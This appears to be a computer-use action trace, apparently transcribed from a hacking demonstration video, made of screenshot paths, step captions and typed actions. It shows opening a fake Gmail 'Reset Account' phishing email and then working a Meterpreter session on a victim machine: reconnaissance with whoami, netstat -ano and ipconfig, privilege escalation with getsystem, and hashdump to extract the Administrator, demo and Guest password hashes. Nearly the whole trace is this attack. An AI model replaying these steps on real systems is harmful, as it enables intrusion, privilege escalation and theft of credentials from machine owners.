
Step: Open the Reset Account email showing the fake Gmail welcome text and links
click(120, 554)

mouse_move(257, 238)

Step: Interact with session 1, drop to a shell and run whoami, netstat -ano and ipconfig on the victim
text(sess)

text(ions -i)

text(1)

key(Return)

text(whoami)

text(netstat -ano)
text(ipc)

key(Return)

Step: Escalate with getsystem, verify via shell whoami, then run hashdump for Administrator, demo and Guest hashes
text(eterpreter > gets)

text(ystem)

key(Return)

text(shell)
text(exit)

text(hashdump)

key(Return)

mouse_move(141, 225)

mouse_move(241, 336)
